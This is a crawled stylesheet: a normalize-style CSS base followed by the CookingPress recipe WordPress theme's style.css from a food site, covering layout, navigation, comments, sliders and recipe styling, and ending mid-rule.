hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }


/**
 * Font normalization inspired by YUI Library's fonts.css: developer.yahoo.com/yui/
*/

body { font:13px/1.231 sans-serif; *font-size:small; } /* Hack retained to preserve specificity */

/* Normalize monospace sizing:
   en.wikipedia.org/wiki/MediaWiki_talk:Common.css/Archive_11#Teletype_style_fix_for_Chrome */
pre, code, kbd, samp { font-family: monospace, sans-serif; }


/**
 * Minimal base styles.
*/

/* 1) Always force a scrollbar in non-IE
   2) Remove iOS text size adjust without disabling user zoom: www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
html { overflow-y: scroll; -webkit-text-size-adjust:100%; -ms-text-size-adjust:100%; }

/* j.mp/webkit-tap-highlight-color */
a:link { -webkit-tap-highlight-color: #FF5E99; }

/* Accessible focus treatment: people.opera.com/patrickl/experiments/keyboard/test */
a:hover, a:active { outline: none; }

a, a:active, a:visited { color: #607890; }
a:hover { color: #036; }

ul, ol { margin-left: 2em; }
ol { list-style-type: decimal; }

/* Remove margins for navigation lists */
nav ul, nav li { margin: 0; list-style:none; list-style-image: none; }

small { font-size: 85%; }
b, strong, th { font-weight: bold; }

td { vertical-align: top; }

/* Set sub, sup without affecting line-height: gist.github.com/413930 */
sub, sup { font-size: 75%; line-height: 0; position: relative; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }

pre {
    /* www.pathf.com/blogs/2008/05/formatting-quoted-code-in-blog-posts-css21-white-space-pre-wrap/ */
    white-space: pre; white-space: pre-wrap; word-wrap: break-word;
    padding: 15px;
}

.ie6 legend, .ie7 legend { margin-left: -7px; }

/* 1) Make inputs and buttons play nice in IE: www.viget.com/inspire/styling-the-button-element-in-internet-explorer/
   2) WebKit browsers add a 2px margin outside the chrome of form elements.
      Firefox adds a 1px margin above and below textareas
   3) Set font-size to match <body>'s, and font-family to sans-serif
   4) Align to baseline */
button, input, select, textarea { width: auto; overflow: visible; margin: 0; font-size: 100%; font-family: sans-serif; vertical-align: baseline; }

/* 1) Remove default scrollbar in IE: www.sitepoint.com/blogs/2010/08/20/ie-remove-textarea-scrollbars/
   2) Align to text-top */
textarea { overflow: auto; vertical-align:text-top; }

/* Hand cursor on clickable input elements */
label, input[type="button"], input[type="submit"], input[type="image"], button { cursor: pointer; }

/* Remove extra padding and inner border in Firefox */
input::-moz-focus-inner,
button::-moz-focus-inner { border: 0; padding: 0; }

/* Colors for form validity */
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { border-radius: 1px; -moz-box-shadow: 0px 0px 5px red; -webkit-box-shadow: 0px 0px 5px red; box-shadow: 0px 0px 5px red; }
.no-boxshadow input:invalid, .no-boxshadow textarea:invalid { background-color: #f0dddd; }

/* Bicubic resizing for non-native sized IMG:
   code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */
.ie7 img { -ms-interpolation-mode: bicubic; }


/**
 * You might tweak these..
*/

body, select, input, textarea {
    /* #444 looks better than black: twitter.com/H_FJ/statuses/11800719859 */
    color: #444;
    /* Set your base font here, to apply evenly */
    /* font-family: Georgia, serif;  */
}

/* Headers (h1, h2, etc) have no default font-size or margin; define those yourself */
h1, h2, h3, h4, h5, h6 { font-weight: bold; }

/* These selection declarations have to be separate
   No text-shadow: twitter.com/miketaylr/status/12228805301
   Also: hot pink! */
::-moz-selection { background: #fe57a1; color:#fff; text-shadow: none; }
::selection { background:#fe57a1; color:#fff; text-shadow: none; }


--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/style.css
body_size: 17293
content:
/*
Theme Name: CookingPress
Description:            WordPress Theme for Foodies
Version:		1.3
Author:			purethemes
Theme URI: http://themeforest.net/item/cookingpress-recipe-food-wordpress-theme/1718890
Author URI: http://themeforest.net/user/purethemes/portfolio
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


body {
    margin:0px auto;
    background-color: #E8E8E8;
    color: rgb(60,60,60);
    -webkit-text-size-adjust: 100%; /* Stops Mobile Safari from auto-adjusting font-sizes */
}

/*
General
*/
h1,h2,h3,h4,h5,h6 {
    font-family: "Droid Serif", "Georgia", "Times New Roman", "Palatino", "Hoefler Text", "Baskerville", serif; 
    font-weight: normal    
}
a, a:visited {
    color:#000;
    text-decoration: none;
}

.entry-title a {
    color:#9C0808 !important;
}

a:hover {
    color:#777
}
.container {
    margin: 0 auto;
    padding: 0;
    position: relative;
    width: 1030px;
    padding: 10px 0px 0px;
}

.rightsb #primary {
    float:right
}
.rightsb #content {
    float:left;
    margin-left: 0px;
    margin-right: 20px;
}
.rightsb #sidebar {
    margin:0px 0px 30px 30px;
}
.rightsb #nav ul {

    padding: 3px
}
.rightsb h3#comments-title {
    margin-right: 325px;
    margin-left:0px;
}
.rightsb #comments-list .vcard {
    float:right;
    margin-left:65px;
    margin-right:0px;
}

.rightsb #comments-list ul.children ul.children{
    margin-right: 90px;
    margin-left: 0px;
}
.rightsb #comments-list ul.children {
    margin-right: 320px;
    margin-left: 0px;
}
.rightsb .comment-body {
    float: left;
}

.rightsb #respond {
    margin-right: 325px;
    margin-left: 0px;
}
.rightsb .children #respond {
    margin-left:0px;
    margin-right:0px;
}



header.main {
    margin: 10px 10px 25px 0;
    padding: 0;
    position:relative;
}

header h1 {
    font-size:20px;
    padding:10px 10px 10px 20px;
    line-height: 20px;
    float:left;
}
header.main h1 a {
    display: block;
    font-size: 28px;
    margin:10px 0px 0px;
    text-decoration: none;
}
header.main h1 span {
    font-size:15px;
}

.template-subtitle {
    font-size: 20px;
    font-weight: normal;
    margin-left: 325px;
    margin-bottom: 20px;
    text-align: center;
}
.rightsb .template-subtitle {
    margin-left: 0px;
    text-align:left;

}
.template-subtitle span {

    padding:0px 10px 
}

/*
Navigation
*/
#nav { margin-top: 20px; }
#nav ul {
    font-family: 'Droid Serif', arial, serif;
    font-weight: normal;
    list-style:none;
    float:right;
    font-style:normal
}

#nav ul.menu > li {
    float: left;
    position:relative;
    margin-right: 5px;
}

#nav ul.menu ul {
    position:absolute;
    top:auto;
    display: none;
    padding: 5px 0px;
    margin:-1px 0 0 0px;
    box-shadow:2px 3px 4px rgba(0, 0, 0, 0.2)

}

#nav ul.menu ul ul {
    left: 200px;
    margin-top:-30px;
}

#nav ul.menu li ul {
    z-index:109;
    -moz-border-radius: 0px 3px 3px 3px ;
    -webkit-border-radius: 0px 3px 3px 3px ;
    border-radius: 0px 3px 3px 3px;
}

#nav ul.menu li ul li{
    float: none;
    width:200px;

}
#nav ul.menu li {
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#nav ul.menu li:hover {
    background-color: #fff;
    border-radius: 5px 5px 5px 5px;
}
#nav ul.menu li a{
    padding:10px 15px;
    color:#444;
    font-size:14px;
    display:block;
    text-decoration: none;
    position: relative;

}

#nav ul.menu li ul li a{
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#nav ul.menu li ul li a:hover { padding-left:15px; }
#nav ul.menu li.active > a {
    z-index:110;
    -moz-border-radius: 3px 3px 0px 0px;
    -webkit-border-radius: 3px 3px 0px 0px;
    border-radius: 3px 3px 0px 0px;
    z-index: 110;
    margin: 0px;
}

#nav ul.menu > li ul li a {
    border: none;
    font-style: normal
}
#nav ul.menu > li ul li a:hover {
    background: #eee
}
#nav ul.menu li:hover > ul { display: block; }

#nav label { display:none; }
#nav form { margin-right:9px; }
#nav #searchform input#s { width:100px; }

/*
eof: Navigation
*/


#searchform input#s {
    border: medium none;
    float: left;
    font-family: 'Droid Serif',arial,serif;
    font-size: 15px;
    padding: 7px 10px;
    width: 160px;
}
#searchsubmit {
    border: 0 none;
    display: block;
    font-size: 0;
    height: 32px;
    text-indent: -9999px;
    width: 21px;
    float:left;
}

/*
Articles main page
*/
article.post.error404 h2.entry-title {
    font-size: 28px;
    line-height: 34px;
    padding-bottom: 0;
    padding-top: 20px;
}
article.post.error404 {
    width: auto;
    background: url("images/recipe/teared-bg.png") repeat scroll 0 0 #FFFFFF;
    box-shadow: 0 0 0;
}
#content article.post.error404 p {
    padding: 10px 75px 20px;
    text-align: center;
}
.page.page-template-template-advancedsearch-php article.post,
.page.page-template-template-grid-php article.post,
article.post {
    -moz-border-radius: 5px 5px 5px 5px;
    -webkit-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    float: left;
    /*    height: 335px;*/
    margin-bottom: 30px;
    /*    margin-right: 15px;*/
    padding: 0;
    width: 340px;
    position:relative
}
article.post:nth-child(even) {
    margin-right: 0px;
}
article.page h2.entry-title,
article.post h2.entry-title {
    color: rgba(0, 0, 0, 0.9);
    font-family: 'Droid Serif',sans-serif;
    font-size: 17px;
    font-weight: normal;
    line-height: 23px;
    margin: 0 15px -1px;
    padding: 10px;
    text-align: center;

}

#articles article.post .entry-content{
    margin: 0 15px ;
    padding: 10px;
}
/*#articles article.post.has-thumb  div.recipe-meta {
font-size: 11px;
padding: 5px 25px;
position: absolute;
bottom: 120px;
width: 290px;
}*/
#articles article.post  ul.recipe-meta {
    border-bottom: 1px solid #DDDDDD;
    font-size: 11px;
    margin-bottom: 6px;
    padding:0px 15px 5px ;
    list-style:none;
    overflow:hidden
}
#articles article.post footer {
    font-family: "Arial", sans-serif
}


#articles article footer {
    background: url("images/double-line.png") repeat-x scroll top center #fafafa;
    box-shadow: 0 0 10px #fff inset;
    padding: 10px 0px;
    margin-top:10px;
}
#articles article footer.entry-utility {
    background:none;
    box-shadow:0px 0px 0px;
    padding:10px 20px;
}
#articles article.post footer a {
    text-decoration:none;
    color:#333
}
#articles article.post footer a:hover {
    text-decoration:underline;
    color:#000
}
#articles article.post.has-thumb footer a:hover {
    color:#000
}
#articles article.post.no-thumb footer a {
    color:#000
}
.published-time {
    display: block;
    font-size: 11px;
    margin: 0 15px;
    text-align: center;
    text-decoration: none;
}
.search .no-thumb .published-time,
.no-thumb .published-time {
    margin-top:10px;
}

.published-time span {
    display: inline-block;
    padding:0px 10px;
}
article.post h2 a {
    text-decoration: none;
}

a.read-more { 
    display: block;
    font-size: 10px;
    font-style: italic;
    text-align: right;
    text-decoration: none;
    text-transform: none;

}

.post-meta {
    list-style:none;
    margin:0px;
    padding:0px 15px;
    overflow:hidden;
    font-size:11px;
}
.post-meta li { 
    float: right;
    padding-right:10px;
}
.post-meta li.comments {
    background: url("images/ico_comments.png") no-repeat scroll left 5px transparent;
    padding-left: 16px;

}
.post-meta  li.recipe-servings {
    background: url("images/ico_plate.png") no-repeat scroll left center transparent;
    padding-left: 20px;

}
.post-meta li.recipe-time {
    background: url("images/ico_clock.png") no-repeat scroll left center transparent;
    padding-left: 20px;

}
/*.post-meta li.cats {
float: left;
max-width: 65%;
}*/
.post-meta li.cats span { font-style: italic}
.post-meta li.author {
    background: url("images/ico_author.png") no-repeat scroll left center transparent;
    padding-left: 16px;
}
article.post .attachment-post-thumbnail {
    height: auto;
    width: 100%;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

article.post .attachment-post-thumbnail:hover {
    opacity:0.6
}
article .entry-utility,
article .entry-meta {
    font-size:11px;
    text-transform:uppercase;
    font-family: 'Droid Sans', sans-serif;
    margin-top: 18px;
    clear:both
}
article .entry-utility a,
article .entry-meta a{
    text-decoration:none
}

.archive-page.entry-content ul {
    list-style:none;
    padding-left:0px;
}
.archive-page a { text-decoration:none; }

body.author #author-info {
    overflow: hidden;
    margin-bottom: 30px;
}

body.author #author-data .avatar { float: left; margin-right: 10px; }
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:700px;
}


/*
Articles main page - Excerpt mode
*/
.page-template-template-excerpt-php .exclay article.post,
.exclay article.post {
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 30px;
    margin-right: 30px;
    padding: 0;
    width:100%;
    height:auto;
}
.exclay article.post.has-thumb .attachment-post-thumbnail {
    float:left;
    width:40%;
    height:auto;
}

.exlay article.post.has-thumb .published-time {
    margin-top:4px;
}
.exclay article.post.has-thumb .entry-wrapper {
    float:right;
    width:60%
}
.exclay #articles article.post .entry-content {
    height: auto;
    overflow: hidden;
}
.exclay #articles article.post.has-thumb footer{
    clear:both
}
.exclay #articles article.post.no-thumb footer div.recipe-meta {
    background: none repeat scroll 0 0 transparent;
    color: inherit;
    padding: 0;
    position: static;
    text-align: left;
    width: auto;
}


/*
Articles main page - Full mode
*/
.fulllay article.post {
    background: transparent;
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 30px;
    margin-right: 30px;
    padding: 10px 0px;
    width:100%;
    height:auto;
}
.fulllay #articles article.post .entry-content {
    height: auto;
    overflow: hidden;
}

.fulllay article.post h2.entry-title { font-size:28px;}

/*
* Sidebar 
*/

#primary {
    float: left;
    width:300px;
}

body.archive  #primary, 
body.search #primary, 
body.tag #primary { margin-top: -65px;}
body.archive.author #primary { margin-top: 0px;}

#sidebar {
    margin: 0 30px 30px 0;
    padding: 0;
}
#sidebar ul {
    list-style: none;

}
#sidebar h3 {
    font-family: 'Droid Serif',sans-serif;
    font-size: 18px;
    font-weight:normal;
    margin: 5px 0;
}

#sidebar .widget {
    padding:0 8px 15px;
    overflow:hidden

}
footer .widget {
    padding:20px 30px;
}
.widget ul {
    list-style: none;
}
.widget ul ul {
    padding-bottom:0px;
}

.widget ul li a {
    text-decoration:none;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display:block;
}
.widget ul li a:hover {
    padding-left:4px;
}
.widget ul li a span {
    font-size:10px;
    text-transform: uppercase
}
.widget_archive ul li {
    text-align: right;
    overflow: hidden
}
.widget_archive ul li a {
    float: left;
}

.author-bio-box .avatar{
    -moz-transform: rotate(-3deg);
    float: left;
    margin: 0 10px 0 0;
    padding: 6px;
}
.author-bio-box .author-name {
    margin: 0px;
    text-decoration:none;
    font-size:14px;
}
.author-more {
    font-family: "Arial",sans-serif;
    font-size: 10px;
    text-decoration: none;
    text-transform: uppercase;
}
.author-bio-box p {
    margin-bottom:10px;
}
.author-bio-box ul {
    clear:both;
    margin: 3px 0px 6px
}
#sidebar .widget.socialize {

    overflow: visible;
    width: 255px;
}
/*.widget.socialize ul {
overflow:hidden
}*/
.widget.socialize ul li{
    float:left;
    background: none;
    padding:0px 12px 5px 0px;
    height: 70px;
}
.widget.socialize ul li input {
    padding:5px;

    border-radius:5px;
}

#wp-calendar {
    width: 100%;
}
#wp-calendar td {
    text-align: center
}
#wp-calendar a {
    text-decoration: none;
}

.widget.cookingpress-popular img,
.widget.cookingpress-recent img {
    float: left;
    margin-right: 10px;
    padding: 3px;
}
.widget.cookingpress-popular ul li,
.widget.cookingpress-recent ul li {
    overflow:hidden;
    background:none;
    padding:10px 0px;
}
.cookingpress-popular li span,
.cookingpress-recent li span {
    font-family: "Arial",sans-serif;
    font-size: 10px;
    text-transform: uppercase;
}
.widget_search label {
    display:none;
}
.widget_search #searchsubmit { width:50px }

.widget.widget_links ul li a { display:inline }

/*
socials
*/
ul#socials {
    overflow:hidden;
}
ul#socials li {
    float: left;
    background: none;
    padding:0px;
    margin-right:4px;
}
#socials a {
    display: block;
    height: 32px;
    margin: 5px 0;
    text-indent: -9999px;
    width: 37px;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

#socials a:hover {
    opacity: 0.8;
    border:0px;
    padding:0px;
    text-decoration: none;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    transform: rotate(10deg);
}

#socials #aim a { background: url("images/socials/aim.png") no-repeat left center; }
#socials #apple a { background: url("images/socials/apple.png") no-repeat left center; }
#socials #behance a { background: url("images/socials/behance.png") no-repeat left center; }
#socials #blogger a { background: url("images/socials/blogger.png") no-repeat left center; }
#socials #coroflot a { background: url("images/socials/coroflot.png") no-repeat left center; }
#socials #delicious a { background: url("images/socials/delicious.png") no-repeat left center; }
#socials #deviantart a { background: url("images/socials/da.png") no-repeat left center; }
#socials #designmoo a { background: url("images/socials/designmoo.png") no-repeat left center; }
#socials #digg a { background: url("images/socials/digg.png") no-repeat left center; }
#socials #dribbble a { background: url("images/socials/Dribbble.png") no-repeat left center; }
#socials #ember a { background: url("images/socials/Ember.png") no-repeat left center; }
#socials #evernote a { background: url("images/socials/Evernote.png") no-repeat left center; }
#socials #facebook a { background: url("images/socials/facebook.png") no-repeat left center; }
#socials #forrst a { background: url("images/socials/Forrst.png") no-repeat left center; }
#socials #goowalla a { background: url("images/socials/gowalla.png") no-repeat left center; }
#socials #grooveshark a { background: url("images/socials/grooveshark.png") no-repeat left center; }
#socials #icq a { background: url("images/socials/icq.png") no-repeat left center; }
#socials #lastfm a { background: url("images/socials/lastfm.png") no-repeat left center; }
#socials #myspace a { background: url("images/socials/myspace.png") no-repeat left center; }
#socials #paypal a { background: url("images/socials/PayPal.png") no-repeat left center; }
#socials #rss a { background: url("images/socials/rss.png") no-repeat left center; }
#socials #skype a { background: url("images/socials/skype.png") no-repeat left center; }
#socials #tumblr a { background: url("images/socials/tumblr.png") no-repeat left center; }
#socials #twitter a { background: url("images/socials/twitter.png") no-repeat left center; }
#socials #vcard a { background: url("images/socials/vcard.png") no-repeat left center; }
#socials #vimeo a { background: url("images/socials/vimeo.png") no-repeat left center; }
#socials #wiki a { background: url("images/socials/wiki.png") no-repeat left center; }
#socials #zootools a { background: url("images/socials/zootools.png") no-repeat left center; }



#content {
    float: right;
    margin-left: 20px;
    width: 710px;
}

#content p {
    padding: 10px 0 20px
}

/*
single
*/
.page article.post,
.single article.post {
    background: none repeat scroll 0 0 transparent;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
    float: none;
    height: auto;
    margin: 0;
    padding: 10px 0 25px;
    width: 100%;
}

.page article.page h2.entry-title,
.single article.post h2.entry-title {
    font-size:28px;
    line-height:34px;
    margin-bottom: 10px;
}

html body.single-attachment {
    background-image: none;
}
html body.single-attachment #comments-title{
    margin:20px 0px 0px;
}
html body.single-attachment .entry-content {
    background: #fff;
}
.entry-attachment {
    text-align: center;
    padding-top:20px;
}
#content .entry-caption {
    padding-top:20px;
}
#content .entry-caption p {
    padding:0px 0px 5px
}
html body.single-attachment .page-title {
    background: url("images/double-line.png") repeat-x scroll center center transparent;
    text-decoration:none;
    text-align:center;
    display:block
}
html body.single-attachment .page-title span {
    background:#E8E8E8;
}

.single-attachment #content{
    width:auto;
    float:none;
    margin:0px
}


.page .published-time,
.single .published-time {
    margin:0px
}

img.size-large,
img.size-full {
    display: block;
    height: auto;
    padding: 5px;
    margin-top:10px;
    margin-bottom:10px;
    max-width:100%;
}
img.size-large.alignright,
img.size-full.alignright {
    margin-left:15px;
}
img.size-large.alignleft,
img.size-full.alignleft {
    margin-right:15px;
}
.entry-content ol,
.entry-content ul{
    padding: 10px 20px;
}
.footer-widgets iframe,
.entry-content iframe {
    max-width: 99%;
}

#entry-author-info {
    overflow: hidden;
    padding: 10px;
}
#entry-author-info .avatar {
    float: left;
    margin: 5px 15px 0 0;
    padding: 3px;
}

#entry-author-info h4 {
    font-size: 16px;
    font-weight: normal;
    padding-top: 0;
}

.pwbox {
    padding:5px;
    border:1px solid #ddd
}
#submit-btn {
    padding:5px;
}
#submit-btn {
    background: none repeat scroll 0 0 #EEEEEE;
    border: 1px solid #DDDDDD;
    border-radius: 5px 5px 5px 5px;
    font-weight: bold;
    padding: 6px;
    text-shadow: 0 1px 0 #FFFFFF;
}

.post h1, .post h2, .post h3, .post h4, .post h5 {
    margin-bottom: 0;
    padding: 20px 0 5px;
}
.post h1 {
    font-size:28px
}
.post h2 {
    font-size:24px
}
.post h3 {
    font-size:20px
}
.post h4 {
    font-size:18px
}
.post h5 {
    font-size:15px;
    text-transform: uppercase
}
.archive-page  h5{
    background:url("images/double-line.png") repeat-x scroll center bottom transparent
}
.post h6 {
    font-size:13px;
    text-transform: uppercase
}

dt {
    font-weight:bold;
}
/*
nav
*/

#nav-below {
    background: url("images/double-line.png") repeat-x scroll center top #FAFAFA;
    box-shadow: 0 0 10px #FFFFFF inset;
    clear: both;
    margin: 20px 0;
    overflow: hidden;
    padding: 10px;
}
#nav-below span {

    font-size: 10px;
    font-style: italic;

    text-decoration: none;
    text-transform: none;
}
#nav-below img {
    background: #DDDDDD;
    border: 1px solid #EEEEEE;
    padding: 5px;
}
#content #nav-below p {
    padding-top:2px;
    padding-bottom:0px;
}
.nav-previous {
    float:left;
    width:49%;
    text-align:left;
    cursor: pointer
}
.nav-previous img {
    margin-right:10px;
}
.nav-next {
    float:right;
    width:49%;
    text-align:right;
    cursor: pointer
}
.nav-next img {
    margin-left:10px;
}
#nav-below a {
    text-decoration:none;
}
.current-menu-ancestor,
.current-menu-item {
    background: #FFFFFF;
    border-radius: 5px ;
}
.arrow {
    background-image:url('images/menu-arrow.png');
    background-repeat: no-repeat;
    background-position: right center
}

/*
Featured slider
*/

#featured {
    overflow:hidden;
    max-height:460px
}
#featured-shadow {
    background:url('images/shadow-featured.png') no-repeat top center;
    width:100%;
    height:40px;
}

/*#featured-container {
background: url("images/bg/tileable_wood_texture.png") repeat scroll center top transparent;
margin-bottom: 20px;
padding-top: 20px;
}*/

.panel-wrapper h2 .post-ratings {
    position: absolute;
    right: 10px;
    top: 8px;
    width: auto;
    opacity:0.6;
}
.panel-wrapper h2.with-rating {
    padding-top:15px
    opacity:0.6;
}
.panel-wrapper h2 {

    font-size: 26px;
    padding: 10px;
    position: absolute;
    right: 0;
    text-align: right;
    opacity:0.6;
}
.panel-wrapper h2 a {
    text-decoration:none;
}
.panel-wrapper p {

    font-size: 14px;
    color:#999;
    margin-right: 20px;
    padding: 10px;
    position: absolute;
    right: 0;
    text-align: right;
}

.panel-container img {
    width: 100%;
    height: auto;
    display: block;
}
.panel-container .post-ratings img {
    width:auto;
    height:auto;
    float:left
}


/*
* bof search
*/

/* Taxonomies */

.advsearch {
    border-radius: 5px 5px 5px 5px;
    /*   clear: both;
    overflow: hidden;*/
    padding:20px 20px 20px;
    text-align: left;
}
.advsearch select {
    min-width:200px
}
.advsearch-cont {
    margin-bottom: 35px;
}
.advsearch label {
    width:150px;
    float:left;
    display:block;
}
.advsearch label.full {
    float:none;
    width:100%
}
#content .advsearch p {
    padding:10px
}
.advsearch input#s {

    background-color: #FFFFFF;
    background-image: -moz-linear-gradient(center top , #EEEEEE 1%, #FFFFFF 15%);
    border: 1px solid #AAAAAA;
    cursor: text;
    height: auto !important;
    margin: 0;
    overflow: hidden;
    padding: 5px;
    width:235px;
    position: relative;

}
#custom-search {
    clear: both;
    display: block;
    float: none;
    overflow: hidden;
    padding: 10px;
}
#custom-search label {
    width:120px;
    display:block;
    float: left;
}
.catlist {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    list-style: none;
    padding: 0 .5em .5em .5em;
}
.catlist a {
    display: block;
    float: left;
    width: 165px;
    margin: 0;
    padding: .25em;
}
.taglist { 
    padding: .25em;
    overflow: auto;
    font-size: 13px;
    max-height: 150px;
    margin: 20px 0px;
}
.taglist a {
    display: block;
    float: left;
    text-decoration:none;
    border-radius: 4px;
    padding: 5px;
    margin: .125em;
}
.taglist a.selectedtag {
    border-radius:50px;
    padding: 4px;
}

.searchcontrols { 
    padding-left: 1.2em;
    font-size: 12px;
}

.searchcontrols span {
    float: left;
    margin: 0;
    padding: .4em 0 .4em 0;
    margin: .5em 0;
}


.searchcontrols a { float: left; padding: .3em .6em; margin: .5em 0;}
.searchcontrols a:hover {cursor: pointer;}


#any {
    margin-left: .4em;

}

#all { 
    margin-right: .4em;
}

input.searchtags {
    float: right;
    font-size: 14px;
    font-weight: normal;
    margin: -45px 0 0 1em;
    padding: 5px 10px 5px 35px;
}
input.searchtags:hover {cursor: pointer;}
p#relation .chzn-container {
    top:8px;
}
#content p#relation { padding-top:0px; }
/*
* eof search
*/

.coda-slider-no-js .coda-slider { height: 200px; overflow: auto !important; padding-right: 20px }
.coda-slider, .coda-slider .panel { width: 770px }
.coda-slider-wrapper.arrows .coda-slider, .coda-slider-wrapper.arrows .coda-slider .panel { width: 790px }
.coda-slider-wrapper.arrows .coda-slider { margin: 0 10px }

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a { 
    padding: 5px;
    width: 100px;
}
/* Panel padding */
.coda-slider .panel-wrapper { 
    position: relative;
}

/* Preloader */
.coda-slider p.loading {
    padding: 20px;
    text-align: center
}

.coda-nav {
    float: right;
    width: 250px;
}

.coda-nav ul {
    clear: both;
    display: block;
    margin: auto;
    overflow: hidden
}
.coda-nav ul li { 
    display: inline
}

.coda-nav ul li a { 
    display: block;
    font-size: 14px;
    margin-right: 1px;
    opacity: 0.6;
    padding: 5px 10px;
    text-decoration: none;
    overflow:hidden;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.coda-nav ul li a.current {
    opacity:1
}
.coda-nav ul li a:hover {
    opacity:1
}
.coda-nav ul li a img {
    display: block;
    float: right;
    margin-left: 10px;
}

/* Miscellaneous */
.coda-slider-wrapper {
    clear: both;
    margin-bottom: 0px;
    padding: 0;
    position: relative;

}

.coda-slider {
    overflow: hidden;
    position: relative;
    float:left;
}

.coda-slider .panel {
    display: block;
    float: left
}
.coda-slider .panel-container { 
    position: relative;
    overflow:hidden;

}
.coda-nav-left {
    position: absolute;
    left:0px;
    top:35%;
    z-index:9999
}
.coda-nav-right {
    position: absolute;
    right: -9px;
    top:35%;
    z-index:9999
}
.coda-nav-left a, .coda-nav-right a { 
    display: block;
    text-align: center;
    text-decoration: none;
    text-indent:-9999px
}
.coda-nav-right a {
    background: url("images/posts-next.png") no-repeat;
    width: 25px;
    height:76px;
}
.coda-nav-left a {
    background: url("images/posts-prev.png") no-repeat;
    width: 25px;
    height:76px;
}

/*
* Comments list
*/


#comments-list {
    list-style:none;
    margin:25px 0px 25px 15px
}
#comments-list ul {
    list-style:none;
}
#comments-list ul.children {
    margin-left:320px;
}
#comments-list ul.children .children{
    margin-left:0px;
}
#comments-list ul.children .depth-2 .comment-body{
    width:430px;
}
#comments-list ul.children .depth-3 .comment-body{
    width:330px;
}
#comments-list ul.children .depth-2 .vcard{
    margin:0px;
}
.pingback { margin-left:310px; margin-bottom:10px }
.pingback .comment-edit-link { display:inline}
a.comment-reply-link {
    border-radius: 4px 4px 4px 4px;
    float: right;
    font-family: 'Droid Sans';
    font-size: 10px;
    padding: 0 10px;
    text-decoration: none;
    text-transform: uppercase;
}
.comment-body {
    float: right;
    padding: 10px;
    width: 685px;
}
.says {
    font-size:12px;
}
#comments-list .vcard{
    float: left;
    margin-right: 65px;
    padding: 15px 10px 10px 0;
    width: 235px;
}
#comments-list .vcard a{
    text-decoration: none;
}
li.comment .avatar {
    float:left;
    margin-right: 15px;
    border-radius:5px;
}

h3#comments-title {
    font-size: 20px;
    font-weight: normal;
    margin-left: 325px;
    text-align: center;
    margin-top:20px;
}
h3#comments-title span {
    display: inline-block;
    margin: 0 40px;
    padding: 0 10px;
}
a.comment-edit-link,
a.comment-date {
    display: block;
    font-size:11px
}

li.comment article {
    overflow: hidden;
    padding: 15px 0px;
}
#respond {
    margin-left: 325px;
    margin-bottom:20px;
}
.children #respond {
    margin-left:0px;
}
h3#reply-title {
    font-size:20px;
}
.comment-notes,
.form-allowed-tags {
    font-size:11px;
    margin-left:125px
}
.subscribe-to-comments {
    margin:10px 0px
}
#commentform label{
    width:120px;
    display: block;
    float:left;
}
#commentform .subscribe-to-comments  label {
    width:500px;
}
#commentform p {
    padding:6px 0px
}
#commentform textarea,
#commentform input {
    border: 1px solid #ddd;
    padding:4px;
}
input#submit {
    margin-left: 120px;
}
span.required {
    display: none;
}

/*
* Footer
*/

footer.contentinfo {
    clear: both;
    margin: 20px 0 0;
    overflow: hidden;
    width:100%;
}
#pattern-container {
    clear: both;
    margin: 50px 0 0 0px;
    overflow: hidden;
    padding-top: 20px;
}
.textwidget p {
    padding-bottom:15px;
}
.footer-widgets {
    margin-bottom: 20px;
}
.footer-widgets h3 {
    font-size:21px;
    margin-bottom: 15px
}
.footer-widgets h3 span{
    padding:0px 10px 0px;
}
.fcolumn {
    float: left;
    width: 33%;
    padding-bottom: 20px;
}
.fcolumn:last-child {
    border-right: 0px ;
}
#footer-right-column.fcolumn {
    border:none;
}
#footer-bottom {
    clear:both;
    padding:20px;
}

#footer-bottom a {
    text-decoration: none;
    font-size:11px;
}
#gototop {
    float:right
}

.printfriendly {
    -moz-transform: rotate(1deg);
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFFFF;
    border-radius: 10px 10px 10px 10px;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
    padding: 10px 10px 4px;
}
.printfriendly a { text-decoration: none}
.entry-utility {

    opacity: 1;
    padding: 15px;
    overflow:hidden;

}
.entry-utility .post-meta { float:left; padding:0px }
.entry-utility .post-meta li { float: left; }
.entry-utility .post-ratings {
    float: right;
    opacity: 1;
    width: auto;
}
.post-ratings em { font-style: normal}
table {
    width:100%;
}
table td { padding:10px; }


/*
* Recipies 
*/
.ingredients {
    width:65%
}
.hasImage #recipe-desc {
    width:70%;
}
#purerecipe-wrapper.photo h3 {
    width:70%;
}
.purerecipe {
    position: relative;
    margin:30px 0px 
}
.purerecipe header {
    padding:40px 30px 10px;
}

#recipe-content {
    padding:0px 30px 20px;
    overflow: hidden;
}

.purerecipe.tearedh .recipe-image,
